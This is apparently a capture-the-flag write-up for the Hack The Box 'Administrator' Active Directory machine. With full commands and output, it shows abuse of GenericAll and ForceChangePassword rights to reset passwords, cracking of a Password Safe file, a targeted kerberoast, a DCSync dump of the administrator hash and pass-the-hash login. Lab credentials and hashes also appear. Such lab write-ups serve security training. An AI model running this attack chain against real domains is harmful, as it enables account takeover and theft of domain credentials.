
Administrator is a Windows machine running Active Directory. The box starts with a given set of credentials, which can be used to gather domain data for BloodHound. This reveals that olivia, the initial user, has GenericAll privileges over michael, allowing olivia to reset the password of the account. michael can then use ForceChangePassword rights to change the password for another user, benjamin, a member of the Share Moderators group. Members of this group have access to an FTP server containing a Password Safe database. Cracking the safe combination reveals the passwords for three domain users. Among them, emily has GenericWrite access over ethan. This can be leveraged to run a targeted kerberoast on ethan, resulting in obtaining the user's password. ethan has DCSync rights (i.e., DS-Replication-Get-Changes and DS-Replication-Get-Changes-All) on the domain, which leads to a shell as administrator.
nmap scan:
┌──(kali㉿kali)-[~/Desktop/HTB/Administrator]
└─$ nmap -sC -sV -oA nmap/output 10.10.11.42
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-02 08:44 EST
Nmap scan report for 10.10.11.42
Host is up (0.049s latency).
Not shown: 988 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-01-02 20:45:43Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-01-02T20:45:50
|_ start_date: N/A
|_clock-skew: 7h01m23s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.57 secondsI added administrator.htb and dc.administrator.htb to /etc/hosts. Then, using the given set of credentials, I attempted to log in to the FTP server as Olivia:
┌──(kali㉿kali)-[~/Desktop/HTB/Administrator]
└─$ ftp 10.10.11.42
Connected to 10.10.11.42.
220 Microsoft FTP Service
Name (10.10.11.42:kali): Olivia
331 Password required
Password:
530 User cannot log in, home directory inaccessible.
ftp: Login failedThe creds weren't valid on the FTP server, but they worked over SMB:
┌──(kali㉿kali)-[~/Desktop/HTB/Administrator]
└─$ netexec smb 10.10.11.42 -u 'olivia' -p 'ichliebedich'
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.42 445 DC [+] administrator.htb\olivia:ichliebedichThe available shares were all default:
┌──(kali㉿kali)-[~/Desktop/HTB/Administrator]
└─$ netexec smb 10.10.11.42 -u 'olivia' -p 'ichliebedich' --shares
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.42 445 DC [+] administrator.htb\olivia:ichliebedich
SMB 10.10.11.42 445 DC [*] Enumerated shares
SMB 10.10.11.42 445 DC Share Permissions Remark
SMB 10.10.11.42 445 DC ----- ----------- ------
SMB 10.10.11.42 445 DC ADMIN$ Remote Admin
SMB 10.10.11.42 445 DC C$ Default share
SMB 10.10.11.42 445 DC IPC$ READ Remote IPC
SMB 10.10.11.42 445 DC NETLOGON READ Logon server share
SMB 10.10.11.42 445 DC SYSVOL READ Logon server shareI downloaded the shares, but they didn't contain anything interesting. So next, I used the olivia user's credentials with bloodhound-python to collect domain data:
┌──(kali㉿kali)-[~/Desktop/HTB/Administrator]
└─$ bloodhound-python -u 'olivia' -p 'ichliebedich' -d administrator.htb -c all -ns 10.10.11.42 --dns-tcp
INFO: Found AD domain: administrator.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc.administrator.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc.administrator.htb
INFO: Found 11 users
INFO: Found 53 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: dc.administrator.htb

INFO: Done in 00M 09SAfter uploading the data into BloodHound, I viewed First Degree Group Memberships for olivia:

Viewing First Degree Object Control for olivia showed GenericAll privileges over the michael user:
GenericAll gives the trustee full control over the target object which can be leveraged for a targeted kerberoast attack or to change the user's password.

Searching for michael and viewing First Degree Object Control showed that the user had ForceChangePassword rights over the benjamin user:

First Degree Group Memberships for benjamin:
The Share Moderators group didn’t seem to have any interesting privileges in BloodHound, however, this group would likely have more access to either SMB or FTP.
Next, I used evil-winrm to log in as olivia:
┌──(kali㉿kali)-[~/Desktop/HTB/Administrator]
└─$ evil-winrm -i 10.10.11.42 -u 'olivia' -p 'ichliebedich'
Evil-WinRM shell v3.5
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\olivia\Documents> whoami
administrator\oliviaI uploaded PowerView:
*Evil-WinRM* PS C:\programdata> upload PowerView.ps1
Info: Uploading /home/kali/Desktop/HTB/Administrator/PowerView.ps1 to C:\programdata\PowerView.ps1
Data: 1206372 bytes of 1206372 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\programdata> ls
Directory: C:\programdata
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---s- 10/4/2024 10:07 AM Microsoft
d----- 10/30/2024 4:42 PM MySQL
d----- 10/22/2024 11:50 AM Package Cache
d----- 10/5/2024 10:17 AM regid.1991-06.com.microsoft
d----- 5/8/2021 1:20 AM SoftwareDistribution
d----- 5/8/2021 2:36 AM ssh
d----- 10/4/2024 10:21 AM USOPrivate
d----- 5/8/2021 1:20 AM USOShared
d----- 10/22/2024 11:51 AM VMware
-a---- 1/2/2025 1:38 PM 904779 PowerView.ps1I attempted a targeted kerberoast on michael, but the password didn't easily crack. So instead, I changed the password of the user. To do so, first I created a PSCredential object for olivia:
*Evil-WinRM* PS C:\programdata> $password = ConvertTo-SecureString 'ichliebedich' -AsPlainText -Force
*Evil-WinRM* PS C:\programdata> $cred = New-Object System.Management.Automation.PSCredential('administrator\olivia', $password)Then, I created a secure string object for the new password:
*Evil-WinRM* PS C:\programdata> $UserPassword = ConvertTo-SecureString 'P@ssw0rd' -AsPlainText -ForceAfter that, I set the new password using Set-DomainUserPassword from PowerView:
*Evil-WinRM* PS C:\programdata> . .\PowerView.ps1
*Evil-WinRM* PS C:\programdata> Set-DomainUserPassword -Identity michael -AccountPassword $UserPassword -Credential $credUsing the newly set password, I was able to log in as michael over WinRM:
┌──(kali㉿kali)-[~/Desktop/HTB/Administrator]
└─$ evil-winrm -i 10.10.11.42 -u 'michael' -p 'P@ssw0rd'
Evil-WinRM shell v3.5
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\michael\Documents> whoami
administrator\michaelWith this access, the same process can be followed to change the password for the benjamin user:
*Evil-WinRM* PS C:\programdata> $password = ConvertTo-SecureString 'P@ssw0rd' -AsPlainText -Force
*Evil-WinRM* PS C:\programdata> $cred = New-Object System.Management.Automation.PSCredential('administrator\michael', $password)
*Evil-WinRM* PS C:\programdata> $UserPassword = ConvertTo-SecureString 'P@ssw0rd' -AsPlainText -Force
*Evil-WinRM* PS C:\programdata> . .\PowerView.ps1
*Evil-WinRM* PS C:\programdata> Set-DomainUserPassword -Identity benjamin -AccountPassword $UserPassword -Credential $credThe benjamin user had access to the FTP server which contained a Password Safe database:
┌──(kali㉿kali)-[~/Desktop/HTB/Administrator]
└─$ ftp 10.10.11.42
Connected to 10.10.11.42.
220 Microsoft FTP Service
Name (10.10.11.42:kali): benjamin
331 Password required
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
229 Entering Extended Passive Mode (|||60232|)
125 Data connection already open; Transfer starting.
10-05-24 08:13AM 952 Backup.psafe3
226 Transfer complete.I downloaded Backup.psafe3:
ftp> get Backup.psafe3
local: Backup.psafe3 remote: Backup.psafe3
229 Entering Extended Passive Mode (|||60233|)
125 Data connection already open; Transfer starting.
100% |********************************************| 952 15.38 KiB/s 00:00 ETA
226 Transfer complete.
WARNING! 3 bare linefeeds received in ASCII mode.
File may not have transferred correctly.
952 bytes received in 00:00 (15.16 KiB/s)I used hashcat to crack the safe combination:
┌──(kali㉿kali)-[~/Desktop/HTB/Administrator]
└─$ hashcat -m 5200 Backup.psafe3 /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
<...snip...>
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
Backup.psafe3:tekieromucho
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5200 (Password Safe v3)
Hash.Target......: Backup.psafe3
<...snip...>I opened Backup.psafe3 in Password Safe:

There were passwords for three users in the safe:

I checked each of the users in BloodHound and the only user in Remote Management Users was emily:
evil-winrm shell as emily:
┌──(kali㉿kali)-[~/Desktop/HTB/Administrator]
└─$ evil-winrm -i 10.10.11.42 -u 'emily' -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb'
Evil-WinRM shell v3.5
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily\Documents> whoami
administrator\emily
*Evil-WinRM* PS C:\Users\emily\Documents> cd ../desktop
*Evil-WinRM* PS C:\Users\emily\desktop> ls
Directory: C:\Users\emily\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/30/2024 2:23 PM 2308 Microsoft Edge.lnk

-ar--- 1/2/2025 9:04 AM 34 user.txtFurther enumeration in BloodHound revealed that emily had GenericWrite over ethan:
ethan had DCSync on the domain:
So I used the GenericWrite privilege to run a targeted kerberoast on ethan. In the WinRM shell as emily, I first created a PSCredential object for emily:
*Evil-WinRM* PS C:\programdata> $password = ConvertTo-SecureString 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb' -AsPlainText -Force
*Evil-WinRM* PS C:\programdata> $cred = New-Object System.Management.Automation.PSCredential('administrator\emily', $password)Then using PowerView, I set an SPN for ethan:
*Evil-WinRM* PS C:\programdata> . .\PowerView.ps1
*Evil-WinRM* PS C:\programdata> Set-DomainObject -Credential $cred -Identity ethan -SET @{serviceprincipalname='new/TEST'}Attempting to request the TGS resulted in a clock skew error:
┌──(kali㉿kali)-[~/Desktop/HTB/Administrator]
└─$ impacket-GetUserSPNs -dc-ip 10.10.11.42 administrator.htb/emily -request-user ethan
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
-------------------- ----- -------- -------------------------- --------- ----------
new/TEST ethan 2024-10-12 16:52:14.117811 <never>
[-] CCache file is not found. Skipping...
[-] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)I used ntpdate to sync the clock on my local machine with the DC:
┌──(kali㉿kali)-[~/Desktop/HTB/Administrator]
└─$ sudo ntpdate -u dc.administrator.htb
2025-01-02 18:30:41.921008 (-0500) +383.456846 +/- 0.062728 dc.administrator.htb 10.10.11.42 s1 no-leap
CLOCK: time stepped by 383.456846I was then able to retrieve the TGS for ethan:
┌──(kali㉿kali)-[~/Desktop/HTB/Administrator]
└─$ impacket-GetUserSPNs -dc-ip 10.10.11.42 administrator.htb/emily -request-user ethan
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
-------------------- ----- -------- -------------------------- --------- ----------
new/TEST ethan 2024-10-12 16:52:14.117811 <never>
[-] CCache file is not found. Skipping...
$krb5tgs$23$*ethan$ADMINISTRATOR.HTB$administrator.htb/ethan*$9f83d419ead644eaf77e344cdfc3a3fb$39e5bdd9d85a3a3870ee7f6ff9faa916480b2615f69c36812cb2342d211db199bdc9ee45665c7a075af20eee935826a03e4a38e609007dbc4b0d7244512f79a73708160eb65a4ea67e823cff2875a6c36cb59b64daf687dcb5ab522520e8d2144ded21723b08897239135a3bf1713144d3867a1a828e35d0025e09f84acd5516f43b48578c98d7e7c2a39bd40b02d4106c0c356fac178d71bd833d3e6514451762b764976887f7371f9b5e63a9cf42ab2aa16975f9ad361559df6a03b9c2da86795455fd83680b977e411c1292669566f0beb6b13b5d9414c96ad4806183724698d9f784134545d5a179f10646188e9474bc6331a4b1209b3312ab95c54209f183026ebc0358cd032826f973e015844a34c4f40847d9fd2d126d3be99cfe1b24bc75e9e262087a4aa5752ad274d90406cb649721e9c2c4a2a40f0fef2548329fef12c867b984621f7f9b401b77036fb4b6bcb39fc215472c62e1a0c8433ac111f407af12ee951366ed11a247e2d4ff85eb4c235909a39d1719e4a7c4ef5f081c74cace8418432fb6825f5d94eceaff8259e79105dc6913bebfb117e11b09e3ecedbe557da245e494478c16efb4c1f62cf1aa57b91f8cfa6e6e2dc96fa08dd9b7dd1dc7cc26f5c6097f9ffc0438047d67576607e9d49613ddc943773bebfaf3945f7e9a082239a2558994b223dc99e73ed35a066a8c63113d99b38f7efc4d991a33d71f3ef2a2485853e59e4284580cf0a52d93e4a36ef209fdc9aea95416dbf2f604a2b771a86b73a8d6ea226c509583d4c0d043c32f76e7abfe19846be9ed24a2bf6bf084e7732564030f4d1560a87d3c3e14b0f9843d3fc6c2f00209e9289460d735efb06d192d28c2df2da38cf9797d358a7ac39a314f84df1e1a67f4aa4416ebbb99bd79f23fd97d5e31bac902d3a2ce880aa6341cb5999fadbecbca7594b39c2c76f6602fb65670e60d44e7085436dfd15c2cfdb2fa9ace3c317c20c2980a9b5422c549519207ca2c64f05629f0962b8f4d1c24b7078ccc13f75590884b96689fca1b12bae6e145d9504c008c697562f0b86915425ca16a25dbc394df67f601285249bd521dd04a1f8b8aa32cc0748c6259e271b70914aa0e5a458a08b4cbe1569e31a04a1fce0a9e058b77b58866f7914cd78200ec0b45d5c699ed5ea8df52759a750b7b238e7898e079f0d43c8073f55e64d3294f57de648fb44a8d42b8d4280fc09edb2fa3cde129b8181e56c6b549257a90232b111fd11bf4bd34a07e0ec5e54b128e7c69a097b100248000d0ca2cb7bfd6d72b03a9e3ee1fc786afb238a7e1db38280232b1cbd1197b38fa144daa7370b03f97b9268409899fc1ca21bf72d34a2c21551522bb494fbfeadf2d72666a0d5690cf1d3027339c71d484d0cd821f983a6adedd8b87568a5195bf74ea93c9ee55b5605ceabee0db8ee38d7e39774c2e2dd8ce6224c2abc63284e2bfc33d65d668934098062b175c6703f2befc1eba7ccaab2e1e1b02c7bd4aa8b01e8d41852e4165b5168ff697228e32hashcat cracked the password:
┌──(kali㉿kali)-[~/Desktop/HTB/Administrator]
└─$ hashcat -m 13100 hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
<...snip...>
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5tgs$23$*ethan$ADMINISTRATOR.HTB$administrator.htb/ethan*$9f83d419ead644eaf77e344cdfc3a3fb$39e5bdd9d85a3a3870ee7f6ff9faa916480b2615f69c36812cb2342d211db199bdc9ee45665c7a075af20eee935826a03e4a38e609007dbc4b0d7244512f79a73708160eb65a4ea67e823cff2875a6c36cb59b64daf687dcb5ab522520e8d2144ded21723b08897239135a3bf1713144d3867a1a828e35d0025e09f84acd5516f43b48578c98d7e7c2a39bd40b02d4106c0c356fac178d71bd833d3e6514451762b764976887f7371f9b5e63a9cf42ab2aa16975f9ad361559df6a03b9c2da86795455fd83680b977e411c1292669566f0beb6b13b5d9414c96ad4806183724698d9f784134545d5a179f10646188e9474bc6331a4b1209b3312ab95c54209f183026ebc0358cd032826f973e015844a34c4f40847d9fd2d126d3be99cfe1b24bc75e9e262087a4aa5752ad274d90406cb649721e9c2c4a2a40f0fef2548329fef12c867b984621f7f9b401b77036fb4b6bcb39fc215472c62e1a0c8433ac111f407af12ee951366ed11a247e2d4ff85eb4c235909a39d1719e4a7c4ef5f081c74cace8418432fb6825f5d94eceaff8259e79105dc6913bebfb117e11b09e3ecedbe557da245e494478c16efb4c1f62cf1aa57b91f8cfa6e6e2dc96fa08dd9b7dd1dc7cc26f5c6097f9ffc0438047d67576607e9d49613ddc943773bebfaf3945f7e9a082239a2558994b223dc99e73ed35a066a8c63113d99b38f7efc4d991a33d71f3ef2a2485853e59e4284580cf0a52d93e4a36ef209fdc9aea95416dbf2f604a2b771a86b73a8d6ea226c509583d4c0d043c32f76e7abfe19846be9ed24a2bf6bf084e7732564030f4d1560a87d3c3e14b0f9843d3fc6c2f00209e9289460d735efb06d192d28c2df2da38cf9797d358a7ac39a314f84df1e1a67f4aa4416ebbb99bd79f23fd97d5e31bac902d3a2ce880aa6341cb5999fadbecbca7594b39c2c76f6602fb65670e60d44e7085436dfd15c2cfdb2fa9ace3c317c20c2980a9b5422c549519207ca2c64f05629f0962b8f4d1c24b7078ccc13f75590884b96689fca1b12bae6e145d9504c008c697562f0b86915425ca16a25dbc394df67f601285249bd521dd04a1f8b8aa32cc0748c6259e271b70914aa0e5a458a08b4cbe1569e31a04a1fce0a9e058b77b58866f7914cd78200ec0b45d5c699ed5ea8df52759a750b7b238e7898e079f0d43c8073f55e64d3294f57de648fb44a8d42b8d4280fc09edb2fa3cde129b8181e56c6b549257a90232b111fd11bf4bd34a07e0ec5e54b128e7c69a097b100248000d0ca2cb7bfd6d72b03a9e3ee1fc786afb238a7e1db38280232b1cbd1197b38fa144daa7370b03f97b9268409899fc1ca21bf72d34a2c21551522bb494fbfeadf2d72666a0d5690cf1d3027339c71d484d0cd821f983a6adedd8b87568a5195bf74ea93c9ee55b5605ceabee0db8ee38d7e39774c2e2dd8ce6224c2abc63284e2bfc33d65d668934098062b175c6703f2befc1eba7ccaab2e1e1b02c7bd4aa8b01e8d41852e4165b5168ff697228e32:limpbizkit
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
<...snip...>With the credentials of the ethan account, I used impacket-secretsdump to run the DCSync attack and obtain the NTLM hash of the administrator:
┌──(kali㉿kali)-[~/Desktop/HTB/Administrator]
└─$ impacket-secretsdump ethan@10.10.11.42 -just-dc-user administrator
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:9d453509ca9b7bec02ea8c2161d2d340fd94bf30cc7e52cb94853a04e9e69664
Administrator:aes128-cts-hmac-sha1-96:08b0633a8dd5f1d6cbea29014caea5a2
Administrator:des-cbc-md5:403286f7cdf18385
[*] Cleaning up... Then, with the hash of the administrator, I was able to log in over WinRM:
┌──(kali㉿kali)-[~/Desktop/HTB/Administrator]
└─$ evil-winrm -i 10.10.11.42 -u 'administrator' -H 3dc553ce4b9fd20bd016e098d2d2fd2e
Evil-WinRM shell v3.5
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
administrator\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../desktop
*Evil-WinRM* PS C:\Users\Administrator\desktop> ls
Directory: C:\Users\Administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/2/2025 9:04 AM 34 root.txt